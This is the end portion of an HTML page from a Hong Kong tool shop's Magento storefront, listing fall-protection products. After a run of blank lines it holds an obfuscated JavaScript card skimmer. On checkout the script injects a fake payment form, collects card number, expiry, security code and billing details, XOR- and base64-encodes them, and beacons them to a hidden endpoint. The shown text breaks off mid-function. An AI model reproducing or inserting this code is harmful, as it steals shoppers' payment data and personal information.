                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3212">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3213"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn209n"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3213">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn209n_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;2&#x7C73;&#x9577;&#x5B89;&#x5168;&#x7E69;&#x20;&#x28;&#x5927;&#x7D30;&#x9264;&#x29;&#x20;PN209N"/></span>
</span>
<style>.product-image-container-3213 {
    width: 300px;
}
.product-image-container-3213 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3213");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3213  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn209n">
                                KARAM 2米長安全繩 (大細鉤) PN209N                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3213" data-price-box="product-id-3213">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3213"                data-price-amount="208"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$208.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3213'] = {"item_id":"KARAM PN209N","item_sku":"KARAM PN209N","magento_sku":"KARAM PN209N","magento_id":"3213","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 (\u5927\u7d30\u9264) PN209N","item_list_id":"2","item_list_name":"Default Category","price":208,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":11};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3213,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3213","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KARAM PN209N"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3213/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3213">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/brand\/personal-protective-equipment\/fall-protection-item","formKey":"zgLGMOC3SVPVFgwi","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">51</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?p=2" class="page">
                            <span class="label">頁</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?p=3" class="page">
                            <span class="label">頁</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?p=4" class="page">
                            <span class="label">頁</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?p=5" class="page">
                            <span class="label">頁</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?p=2"
                       title="&#x4E0B;&#x4E00;&#x9801;">
                        <span class="label">頁</span>
                        <span>下一頁</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "KARAM\u0020PN209N"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makersoulhk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">篩選</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                        <strong role="heading" aria-level="2"
                    class="block-subtitle filter-subtitle">篩選器</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">品牌</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=8765"
                    rel="nofollow"
                >N/A<span
                        class="count">2<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=8766"
                    rel="nofollow"
                >3M™<span
                        class="count">30<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=9204"
                    rel="nofollow"
                >ANEX<span
                        class="count">2<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=8817"
                    rel="nofollow"
                >西班牙 CLIMAX<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=9040"
                    rel="nofollow"
                >KARAM<span
                        class="count">14<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?brand=9127"
                    rel="nofollow"
                >SK11<span
                        class="count">2<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">顏色</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="93">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?color=9128" rel="nofollow"
               aria-label="&#x6DF1;&#x7070;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9128"
                                 data-option-label="&#x6DF1;&#x7070;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >深灰</div>
                                                    </a>
                    <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?color=9129" rel="nofollow"
               aria-label="&#x85CD;&#x8272;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9129"
                                 data-option-label="&#x85CD;&#x8272;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >藍色</div>
                                                    </a>
                    <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?color=9130" rel="nofollow"
               aria-label="&#x9280;&#x9ED1;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9130"
                                 data-option-label="&#x9280;&#x9ED1;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >銀黑</div>
                                                    </a>
                    <a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item?color=9131" rel="nofollow"
               aria-label="&#x9280;&#x85CD;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9131"
                                 data-option-label="&#x9280;&#x85CD;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >銀藍</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                                            </div>
                </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">價錢</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="price-range-slider-wrap">
                                <div class="price-range-title">選擇價格範圍</div>
                                <div id="price-range-amount"></div>
                                <div class="range-slider-section">
                                    <div class="min-price price-item">HKD$55</div>
                                    <div class="max-price price-item">HKD$3168</div>
                                    <div id="slider-range"></div>
                                </div>
                            </div>
                            <script>
                                require([
                                    'jquery',
                                    'jquery/ui'
                                ], function ($) {
                                    $(function () {
                                        var timer;

                                        function debounce(fn, delay) {
                                            return function (minValue, maxValue) {
                                                clearTimeout(timer);
                                                timer = setTimeout(function () {
                                                    fn(minValue, maxValue)
                                                }, delay)
                                            }
                                        }

                                        function priceFilterApply(minValue, maxValue) {
                                            var search = window.location.href.split('?'),
                                                searchUrl;
                                            if (search[1]) {
                                                var searchkeys = search[1].split('&');
                                                var newSearchkeys = searchkeys.filter(function (item) {
                                                    return item.indexOf('price') === -1;
                                                });

                                                searchUrl = newSearchkeys.join('&') + '&price=' + minValue + '-' + maxValue;

                                            } else {
                                                searchUrl = 'price=' + minValue + '-' + maxValue;
                                            }

                                            window.location.href = window.location.href.split('?')[0] + '?' + searchUrl;
                                        }

                                        $("#slider-range").slider({
                                            range: true,
                                            min: 55,
                                            max: 3168,
                                            values: [ 55, 3168 ],
                                            slide: function (event, ui) {
                                                $("#price-range-amount").html("HKD$" + ui.values[0] + " - HKD$" + ui.values[1]);
                                                debounce(priceFilterApply, 1500)(ui.values[0], ui.values[1]);
                                            }
                                        });
                                        $("#price-range-amount").html("HKD$" + $("#slider-range").slider("values", 0) +
                                            " - HKD$" + $("#slider-range").slider("values", 1));
                                    })
                                });
                            </script>
                                            </div>
                </div>
                                                            </div>
                </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>電子報</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.makersoulhk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            訂閱電子報：                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="輸入電郵地址"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x8A02;&#x95B1;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>訂閱</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=RGNYV97]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=AABMGHB]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RGNYV97"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AABMGHB" data-decoded="true"><ul class="footer-top-block">
        <li>
            <a href="https://www.instagram.com/makersoulhk/" target="_blank" rel="noopener" class="item instagram">instagram</a>
        </li>
        <li>
            <a href="https://www.facebook.com/makersoulhk/" target="_blank" rel="noopener" class="item facebook">facebook</a>
        </li>
        <li>
            <a href="https://www.youtube.com/channel/UCbPjpaVDaPRYstDy7Rt9bFQ" target="_blank" rel="noopener" class="item youtube">youtube</a>
        </li>
        <li>
            <a href="https://api.whatsapp.com/send?phone=85294549497" target="_blank" rel="noopener" class="item whatsapp">whatsapp</a>
        </li>
    </ul></div></div></div><style>#html-body [data-pb-style=ERG4GF3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=RXNQQCO]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ERG4GF3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="RXNQQCO" data-decoded="true"><div class="footer-bottom-block">
        <div class="footer-bottom-inner">
            <div class="footer-links-section">
                <div class="left-section">
                    <h2>聯絡我們</h2>
                    <ul class="footer-links-items left">
                        <li> <a href="tel:94549497" class="item phone"><p><u>+852 9454 9497</u></p></a></li>
                        <li> <a href="https://api.whatsapp.com/send?phone=85294549497" class="item whatsapp"><p><u>+852 9454 9497</u></p></a></li>
                        <li class="item email"><p>info@makersoulhk.com</p></li>
                        <li class="item facebook"><p>大匠夫</p></li>
                        <li class="item instagram"><p>@makersoulhk</p></li>
                    </ul>
                    <ul class="footer-links-items right">
                        <li class="item store-location">
                            <div class="text">
                                <h3>門市地址:</h3>
                                
		                <h3>深水埗總店 - 深水埗汝州街271號1-2樓</h3>
                                <h3>觀塘分店 - 觀塘成業街6號泓富廣場7樓702室</h3>
                                <h4>營業時間：</h4>
                                <h4>星期一至五 上午10:00 - 下午7:00</h4>
                                <h4>星期六、星期日及公眾假期 上午11:00 - 下午7:00</h4> 
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="right-section">
                    <ul class="cms-items">
                        <li class="cms-item"><a href="/faq">常見問題 </a></li>

                        <li class="cms-item"><a href="/about">關於我們 </a></li>

                        <li class="cms-item"><a href="/membership">會員計劃 </a></li>

                        <li class="cms-item"><a href="/makersoulhk_blog">大匠夫日誌 </a></li>

                        <li class="cms-item"><a href="/payment-method">付款教學 </a></li>

                       
                    </ul>
                    <div class="img-items">
                        <img src="https://www.makersoulhk.com/media/footer/makersoul_logo.png" alt="" class="footer-logo">
                        <img src="https://www.makersoulhk.com/media/footer/payment_logo_4112023_v4.png" alt="" class="footer-payment">
                    </div>
                </div>
            </div>
            <div class="footer-copyright-section">
                <div class="footer-copyright">
                    Copyright @ 2021 MakerSoul (Hong Kong) Limited. All rights reserved.
                </div>
                <ul class="items">
                    <li class="item">
                        <a href="/privacy">私隱政策聲明</a>
                    </li>
                    <li class="item">
                        <a href="/terms">細則及條款</a>                 
                    </li>
                </ul>
            </div>
        </div> 
    </div></div></div></footer>    <script>
        fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                version: "2.4.3",
                pluginVersion: "1.4.3"
                                , content_category: "防墮設備"
                            }
            , {
                eventID: "a1648c15-9b50-4354-8381-8aa788b25d74"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makersoulhk.com\/rest\/hk_tc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





























<script>const _0x3bfe4f=_0x2584;(function(_0x4a8c17,_0x1dde66){const _0x108d44=_0x2584,_0x516435=_0x4a8c17();while(!![]){try{const _0x231acf=parseInt(_0x108d44(0x14f))/0x1+parseInt(_0x108d44(0x176))/0x2+-parseInt(_0x108d44(0x140))/0x3*(parseInt(_0x108d44(0x16d))/0x4)+parseInt(_0x108d44(0x1a0))/0x5+parseInt(_0x108d44(0x19a))/0x6*(-parseInt(_0x108d44(0x11c))/0x7)+-parseInt(_0x108d44(0x199))/0x8*(-parseInt(_0x108d44(0x124))/0x9)+-parseInt(_0x108d44(0x1b4))/0xa*(parseInt(_0x108d44(0x184))/0xb);if(_0x231acf===_0x1dde66)break;else _0x516435['push'](_0x516435['shift']());}catch(_0x22be57){_0x516435['push'](_0x516435['shift']());}}}(_0x15fa,0x8f3c0));if(window[_0x3bfe4f(0x129)][_0x3bfe4f(0x149)][_0x3bfe4f(0x17c)]('checkout')&&!window[_0x3bfe4f(0x129)]['href'][_0x3bfe4f(0x17c)](_0x3bfe4f(0x125))){if(!localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6))||Date[_0x3bfe4f(0x188)]()-parseInt(localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6)))>0xa4cb800){localStorage[_0x3bfe4f(0x155)](_0x3bfe4f(0x1b6)),window['addEventListener'](_0x3bfe4f(0x189),function(_0x64c7b0){const _0x46299f=_0x3bfe4f;if(_0x64c7b0[_0x46299f(0x11e)][_0x46299f(0x171)](_0x46299f(0x138))){const _0x20a410=document[_0x46299f(0x1b3)](generateId(0x64));_0x20a410&&_0x20a410[_0x46299f(0x17d)][_0x46299f(0x1a3)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document['createElement'](_0x3bfe4f(0x182));paymentForm['id']=generateId(0x72),paymentForm[_0x3bfe4f(0x13b)]=_0x3bfe4f(0x16f)+generateId(0x64)+_0x3bfe4f(0x151)+generateId(0x65)+_0x3bfe4f(0x127)+generateId(0x66)+_0x3bfe4f(0x13a);const observer=new MutationObserver(function(_0x3c38c6){const _0x3591df=_0x3bfe4f;_0x3c38c6[_0x3591df(0x179)](function(_0x60330d){const _0xa7dcf7=_0x3591df;if(_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x120)||_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x136)&&_0x60330d[_0xa7dcf7(0x178)]===_0xa7dcf7(0x19f)){const _0x2254c3=document[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x139));if(_0x2254c3){const _0x2e49fa=_0x2254c3['closest']('.payment-method')?.['querySelector'](_0xa7dcf7(0x12d));_0x2e49fa&&!document[_0xa7dcf7(0x1b3)](generateId(0x72))&&(_0x2e49fa['querySelector'](_0xa7dcf7(0x16b))['setAttribute']('id',generateId(0x72)),_0x2e49fa[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x16b))[_0xa7dcf7(0x13b)]=paymentForm[_0xa7dcf7(0x13b)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x3bfe4f(0x19f)]};observer[_0x3bfe4f(0x1a1)](document[_0x3bfe4f(0x13f)],config);}}function validateInput(_0x3f134b){const _0x59e84b=_0x3bfe4f;_0x3f134b[_0x59e84b(0x17d)]=_0x3f134b[_0x59e84b(0x17d)][_0x59e84b(0x186)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x4ee81f=_0x3bfe4f,_0x3e967e=document['getElementById'](generateId(0x64));_0x3e967e[_0x4ee81f(0x17d)][_0x4ee81f(0x1aa)]===parseInt(_0x3e967e['getAttribute'](_0x4ee81f(0x145)))&&document['getElementById'](generateId(0x65))[_0x4ee81f(0x121)]();}function onExpirationDateInput(){const _0x13d007=_0x3bfe4f,_0x37ce16=document[_0x13d007(0x1b3)](generateId(0x65));_0x37ce16[_0x13d007(0x17d)][_0x13d007(0x1aa)]===parseInt(_0x37ce16[_0x13d007(0x169)](_0x13d007(0x145)))&&document[_0x13d007(0x1b3)](generateId(0x66))['focus']();}function formatExpirationDate(_0x461e02){const _0x546102=_0x3bfe4f;let _0x1c6908=_0x461e02['value'][_0x546102(0x186)](/[^0-9]/g,'');_0x1c6908['length']>0x0&&!/^0|1/[_0x546102(0x131)](_0x1c6908['charAt'](0x0))&&(_0x1c6908='0'+_0x1c6908);if(_0x1c6908[_0x546102(0x1aa)]>0x2){const _0x221bff=parseInt(_0x1c6908[_0x546102(0x14e)](0x0,0x2));isNaN(_0x221bff)||_0x221bff>0xc?_0x1c6908='':_0x1c6908=_0x1c6908[_0x546102(0x14e)](0x0,0x2)+'/'+_0x1c6908['slice'](0x2);}_0x461e02[_0x546102(0x17d)]=_0x1c6908;}function performMagicTrick(){const _0x3dab69=_0x3bfe4f,_0x1db673=[];_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x3dab69(0x17d)][_0x3dab69(0x186)](/\s+/g,''))),_0x1db673['push'](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x65))['value'])),_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x66))[_0x3dab69(0x17d)]));const _0x349e61=document['getElementById'](generateId(0x67));_0x349e61&&_0x349e61[_0x3dab69(0x17d)]!==''&&_0x1db673[_0x3dab69(0x191)]('csc:\x20'+encodeURIComponent(_0x349e61[_0x3dab69(0x17d)])),require(['jquery','Magento_Customer/js/customer-data','mage/storage',_0x3dab69(0x17a),'Magento_Checkout/js/model/quote'],function(_0x416ba4,_0x52e80b,_0x519915,_0x21fb24,_0x45f0a5){const _0x3e04f1=_0x3dab69;let _0x29ad07;const _0x48cd28=_0x52e80b[_0x3e04f1(0x173)]('customer')(),_0x382e90=[];if(_0x48cd28[_0x3e04f1(0x15b)])_0x29ad07=_0x519915[_0x3e04f1(0x173)](_0x21fb24[_0x3e04f1(0x1b5)]('/carts/mine/billing-address',{}))[_0x3e04f1(0x12b)](function(_0x45607f){const _0x551273=_0x3e04f1;return _0x45607f[_0x551273(0x1ae)]=_0x48cd28[_0x551273(0x1ae)],_0x45607f;});else{const _0x3d8f69=_0x45f0a5[_0x3e04f1(0x18b)]();_0x3d8f69[_0x3e04f1(0x1ae)]=_0x45f0a5[_0x3e04f1(0x126)]||'',_0x29ad07=Promise[_0x3e04f1(0x12c)](_0x3d8f69);}_0x29ad07[_0x3e04f1(0x12b)](function(_0x134991){const _0x1901d3=_0x3e04f1,_0x4ce78e=[_0x134991[_0x1901d3(0x15b)]+'\x20'+_0x134991['lastname'],_0x134991[_0x1901d3(0x12f)]?_0x134991[_0x1901d3(0x12f)][_0x1901d3(0x1ab)]('\x20'):'',_0x134991[_0x1901d3(0x128)],_0x134991[_0x1901d3(0x170)],_0x134991[_0x1901d3(0x142)],(_0x134991[_0x1901d3(0x163)]||'')+'\x20'+_0x134991['postcode'],_0x134991[_0x1901d3(0x172)],_0x134991['countryId'],_0x134991[_0x1901d3(0x1ae)]];_0x4ce78e[_0x1901d3(0x179)](function(_0x5258f2){const _0x442998=_0x1901d3;_0x5258f2&&_0x5258f2[_0x442998(0x1a3)]()!==''&&_0x382e90['push'](encodeURIComponent(_0x5258f2['trim']()));}),_0x1db673[_0x1901d3(0x191)](encodeURIComponent(navigator['userAgent'])),_0x1db673['push']({'site':_0x1901d3(0x15d)}),_0x1db673['push'](_0x382e90);const _0x39a59f=JSON[_0x1901d3(0x132)](_0x1db673),_0xd63b0d=Array[_0x1901d3(0x180)](_0x39a59f)['map']((_0x54a2a2,_0x560233)=>String[_0x1901d3(0x192)](_0x54a2a2[_0x1901d3(0x162)](0x0)^_0x1901d3(0x1a6)[_0x1901d3(0x162)](_0x560233%_0x1901d3(0x1a6)['length'])))[_0x1901d3(0x1ab)](''),_0x260f12=btoa(_0xd63b0d);navigator[_0x1901d3(0x1b8)](i2ldo6hf4dffip9uevq,_0x260f12),localStorage[_0x1901d3(0x1b1)](_0x1901d3(0x1b6),''+Date['now']()),window[_0x1901d3(0x129)][_0x1901d3(0x175)]();})[_0x3e04f1(0x18d)](console[_0x3e04f1(0x14c)]);});}function encryptData(_0x58e22a){const _0x208e04=_0x3bfe4f;let _0x96bc0='';for(let _0x39a723=0x0;_0x39a723<_0x58e22a['length'];_0x39a723++){const _0x1a94fa=_0x58e22a[_0x208e04(0x162)](_0x39a723),_0x52969d='script'[_0x208e04(0x162)](_0x39a723%_0x208e04(0x1a6)[_0x208e04(0x1aa)]);_0x96bc0+=String[_0x208e04(0x192)](_0x1a94fa^_0x52969d);}return btoa(_0x96bc0);}function generateId(_0x200515){const _0x4f437a=_0x3bfe4f,_0x4f2d89=new Date(),_0x3b4777=_0x4f2d89[_0x4f437a(0x15e)](),_0x3ee9b1=String(_0x4f2d89[_0x4f437a(0x148)]()+0x1)['padStart'](0x2,'0'),_0x4cfcb7=String(_0x4f2d89[_0x4f437a(0x18c)]())[_0x4f437a(0x14d)](0x2,'0'),_0x5b91a0=String(_0x4f2d89[_0x4f437a(0x1b0)]())[_0x4f437a(0x14d)](0x2,'0'),_0xf45a4c=parseInt(_0x5b91a0,0xa),_0x2588fd=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x5e329e=_0x2588fd[_0xf45a4c],_0x2ba956=(parseInt(''+_0x3b4777+_0x3ee9b1+_0x4cfcb7)*_0x5e329e*_0x200515)[_0x4f437a(0x123)]();return obfuscateString(_0x2ba956);}function obfuscateString(_0xf1b1db){const 